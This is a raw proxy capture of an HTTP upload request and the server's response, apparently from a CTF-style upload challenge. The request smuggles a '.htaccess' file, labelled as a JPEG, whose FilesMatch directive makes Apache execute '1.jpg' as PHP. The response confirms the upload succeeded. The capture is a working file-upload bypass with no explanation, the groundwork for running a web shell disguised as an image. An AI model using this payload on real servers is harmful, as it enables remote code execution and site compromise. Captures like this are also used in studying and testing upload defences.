 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 39.106.134.45:12063
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------2173620926111303327445959092
Content-Length: 411
Origin: http://39.106.134.45:12063
Connection: close
Referer: http://39.106.134.45:12063/
Cookie: PHPSESSID=9c55b7795b3eb7ce6b9816294ca6020c
Upgrade-Insecure-Requests: 1
-----------------------------2173620926111303327445959092
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "1.jpg">
setHandler application/x-httpd-php
</FilesMatch>
-----------------------------2173620926111303327445959092
Content-Disposition: form-data; name="submit"
上传
-----------------------------2173620926111303327445959092--
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sun, 17 Jul 2022 04:51:12 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 349
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/6f1176a3a55f0792a99dfad5fe26e2e0/.htaccess succesfully uploaded!